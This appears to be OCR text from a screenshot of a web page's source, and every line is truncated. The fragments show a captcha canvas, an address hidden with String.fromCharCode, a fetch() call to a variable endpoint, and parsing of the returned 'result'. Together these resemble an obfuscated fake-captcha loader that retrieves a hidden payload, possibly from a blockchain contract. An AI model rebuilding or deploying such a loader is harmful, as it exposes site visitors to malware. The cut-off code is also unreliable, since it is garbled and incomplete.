
Updated:
2026-03-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13